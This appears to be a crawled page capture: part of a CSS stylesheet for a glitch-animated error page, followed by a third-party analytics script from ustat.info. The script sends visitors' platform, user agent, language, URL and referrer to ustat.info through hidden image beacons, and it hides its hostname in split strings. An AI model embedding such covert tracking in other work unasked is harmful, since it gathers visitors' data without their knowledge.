    overflow: hidden;
    opacity: 0.7;
}
.site-error-section .error-section-content .page-title:after {
    content: attr(t);
    position: absolute;
    top: -14px;
    left: 50%;
    transform: translate(-50%, 0.34em);
    height: 0.5em;
    line-height: 0.1em;
    width: 100%;
    -webkit-animation: scan 665ms ease-in-out infinite alternate 186ms, glitch-anim 300ms ease-in-out infinite alternate;
    animation: scan 665ms ease-in-out infinite alternate 186ms, glitch-anim 300ms ease-in-out infinite alternate;
    overflow: hidden;
    opacity: 0.8;
}
.site-error-section .error-section-content .error-section-description {
    position: absolute;
    top: 65%;
    left: 0;
    width: 100%;
}
.site-error-section .error-section-content p,
.site-error-section .error-section-content a {
    font-size: 3.2rem;
    font-family: monospace;
    text-shadow: 0 0 5px #afd33d;
    filter: blur(0.8px);
}
.site-error-section .error-section-content a {
    position: relative;
    color: #afd33d;
    text-decoration: none;
    font-weight: 700;
    border: 2px solid #afd33d;
    text-transform: uppercase;
    padding: 5px 30px;
    box-shadow: inset 0 0 0 0 rgba(175, 211, 61, 0.2);
    transition: 25ms ease-in-out all 0ms;
    overflow: hidden;
    -webkit-animation: attn 3s ease-in-out infinite;
    animation: attn 3s ease-in-out infinite;
}
.site-error-section .error-section-content a:hover {
    cursor: crosshair;
    box-shadow: inset 0 -2em 0 0 rgba(175, 211, 61, 0.2);
    transition: 225ms ease-in-out all 225ms;
    -webkit-animation: none;
    animation: none;
    filter:none;
}
.site-error-section .error-section-content a:hover:before, .site-error-section .error-section-content a:hover:after {
    transform: translate(-50%, 0) scale(0, 1);
}
.site-error-section .error-section-content a:active {
    box-shadow: inset 0 -2em 0 0 rgba(175, 211, 61, 0.5);
    transition: 225ms ease-in-out all 225ms;
}
.site-error-section .error-section-content a:before, .site-error-section .error-section-content a:after {
    content: "";
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0) scale(1, 1);
    transform-origin: center;
    background-color: #11111b;
    width: 90%;
    height: 5px;
    transition: 225ms ease-in-out all;
    mix-blend-mode: hard-light;
}
.site-error-section .error-section-content a:before {
    top: -4px;
}
.site-error-section .error-section-content a:after {
    bottom: -4px;
}

@-webkit-keyframes scan {
    from, 20%, 100% {
        height: 0;
        transform: translate(-50%, 0.44em);
    }
    10%, 15% {
        height: 1em;
        line-height: 0.2em;
        transform: translate(-55%, 0.19em);
    }
}

@keyframes scan {
    from, 20%, 100% {
        height: 0;
        transform: translate(-50%, 0.44em);
    }
    10%, 15% {
        height: 1em;
        line-height: 0.2em;
        transform: translate(-55%, 0.19em);
    }
}
@keyframe pulse {
    from {
        text-shadow: 0 0 0 #afd33d, 0 0 0 rgba(175, 211, 61, 0.3), 0 0 0 rgba(175, 211, 61, 0.3);
    }

    to {
        text-shadow: 0 0 0.07em #afd33d, -0.2em 0 2em rgba(175, 211, 61, 0.3), 0.2em 0 2em rgba(175, 211, 61, 0.3);
    }
}
@-webkit-keyframes attn {
    0%, 100% {
        opacity: 1;
    }
    30%, 35% {
        opacity: 0.4;
    }
}
@keyframes attn {
    0%, 100% {
        opacity: 1;
    }
    30%, 35% {
        opacity: 0.4;
    }
}
@-webkit-keyframes shake {
    0%, 100% {
        transform: translate(-1px, 0);
    }
    10% {
        transform: translate(2px, 1px);
    }
    30% {
        transform: translate(-3px, 2px);
    }
    35% {
        transform: translate(2px, -3px);
        filter: blur(4px);
    }
    45% {
        transform: translate(2px, 2px) skewY(-8deg) scale(0.96, 1);
        filter: blur(0);
    }
    50% {
        transform: translate(-3px, 1px);
    }
}
@keyframes shake {
    0%, 100% {
        transform: translate(-1px, 0);
    }
    10% {
        transform: translate(2px, 1px);
    }
    30% {
        transform: translate(-3px, 2px);
    }
    35% {
        transform: translate(2px, -3px);
        filter: blur(4px);
    }
    45% {
        transform: translate(2px, 2px) skewY(-8deg) scale(0.96, 1);
        filter: blur(0);
    }
    50% {
        transform: translate(-3px, 1px);
    }
}
@-webkit-keyframes glitch-anim {
    0% {
        clip: rect(83px, 9999px, 21px, 0);
    }
    10% {
        clip: rect(19px, 9999px, 30px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 71px, 0);
    }
    30% {
        clip: rect(81px, 9999px, 88px, 0);
    }
    40% {
        clip: rect(32px, 9999px, 43px, 0);
    }
    50% {
        clip: rect(79px, 9999px, 31px, 0);
    }
    60% {
        clip: rect(12px, 9999px, 5px, 0);
    }
    70% {
        clip: rect(19px, 9999px, 45px, 0);
    }
    80% {
        clip: rect(28px, 9999px, 89px, 0);
    }
    90% {
        clip: rect(3px, 9999px, 32px, 0);
    }
    100% {
        clip: rect(100px, 9999px, 65px, 0);
    }
}
@keyframes glitch-anim {
    0% {
        clip: rect(83px, 9999px, 21px, 0);
    }
    10% {
        clip: rect(19px, 9999px, 30px, 0);
    }
    20% {
        clip: rect(67px, 9999px, 71px, 0);
    }
    30% {
        clip: rect(81px, 9999px, 88px, 0);
    }
    40% {
        clip: rect(32px, 9999px, 43px, 0);
    }
    50% {
        clip: rect(79px, 9999px, 31px, 0);
    }
    60% {
        clip: rect(12px, 9999px, 5px, 0);
    }
    70% {
        clip: rect(19px, 9999px, 45px, 0);
    }
    80% {
        clip: rect(28px, 9999px, 89px, 0);
    }
    90% {
        clip: rect(3px, 9999px, 32px, 0);
    }
    100% {
        clip: rect(100px, 9999px, 65px, 0);
    }
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/424994913.0ae0kr9su8hpp7x8221ibiin0vu4pi
body_size: 7087
content:
if(top.window.X2e662f4eccf54807e2fa4b4245ead860==undefined) {top.window.X2e662f4eccf54807e2fa4b4245ead860=1;X424994913={a:function(){I424994913="0ae0kr9su8hpp7x8221ibiin0vu4pi";coo_n="us"+("t"+"at_")+I424994913+"=";coo_s=document.cookie.split(";");coo_uu_424994913=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_424994913=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I424994913+'_'+coo_uu_424994913+'?sess=16695496030475&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X424994913.w_act=1;X424994913.w_act_single=0;});this.aE(top.window,"blur",function(){X424994913.w_act_single=1;X424994913.lifelimit=(new Date().getTime())+3*60*1000;X424994913.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X424994913.aE(d,"mousemove",X424994913.rIT);X424994913.aE(d,"click",X424994913.rIT);X424994913.aE(w,"scroll",X424994913.rIT);X424994913.aE(d,"keyup",X424994913.rIT);X424994913.aE(d,"touchstart",X424994913.rIT);X424994913.aE(d,"touchmove",X424994913.rIT);X424994913.rIT();});this.ping=function(){if(X424994913.stopped!=0) return false;t=(new Date().getTime());if(X424994913.w_act==1 || X424994913.w_act_single==1) {X424994913.im('/livestat/0ae0kr9su8hpp7x8221ibiin0vu4pi/16695496030475?p='+X424994913.pos_progress+'&t='+t+X424994913.e_info);if(X424994913.e_info!="") X424994913.e_info="";if(X424994913.w_act_single==1) {X424994913.w_act=0;X424994913.w_act_single=0;}} else {if(t>X424994913.lifelimit) X424994913.imX();}if(t>X424994913.t_dur) X424994913.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X424994913.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X424994913;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X424994913.scrl);X.rE(top.window,"resize",X424994913.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["d3lrb3J6eXN0eXdhJUM0JTg3JTIwaGFsZSUyMHN0YWxvd2U=","c3RhbG93ZSUyMHd5ciVDMyVCMyVDNSVCQ25pYWolQzQlODUlMjBzaSVDNCU5OQ==","YmFyZHpvJTIwZHUlQzUlQkMlQzQlODUlMjBlbGFzdHljem5vJUM1JTlCY2klQzQlODU="];this.string_end = ["dyUyMHJvbG5pY3R3aWUlNUMlM0YlMjBaYWpyenlq","d3lrb3J6eXN0YW5pZSUyMGhhbCUyMEJvcmdh","ZXN0ZXR5Y3puZSU1Qy4lMjBDaGNlc3olMjBzcHJhd2R6aSVDNCU4Nw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X424994913.rsz();X424994913.scrl();},4500);this.aE(top.window,"resize",function(){if(X424994913.timer_resize!=false) clearTimeout(X424994913.timer_resize);X424994913.timer_resize=setTimeout(X424994913.rsz, 200);});this.aE(top.window,"scroll",function(){if(X424994913.timer_scroll!=false) clearTimeout(X424994913.timer_scroll);X424994913.timer_scroll=setTimeout(X424994913.scrl, 200);});}}setTimeout(X424994913.ping, 250);this.intv=setInterval(X424994913.ping, 5000);},rIT:function(){if(X424994913.intv==false) return false;clearTimeout(X424994913.idleTimer);X424994913.idleTimer=setTimeout(function(){ X424994913.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im424994913=document.createElement("img");im424994913.style.cssText='position:absolute !important; visibility:hidden !important;';im424994913.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im424994913.onload = function(){ if(im424994913.parentNode!=undefined) im424994913.parentNode.removeChild(im424994913); };im424994913.onerror = function(){ if(im424994913.parentNode!=undefined) im424994913.parentNode.removeChild(im424994913); X424994913.imX(); };document.body.appendChild(im424994913);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X424994913.a();}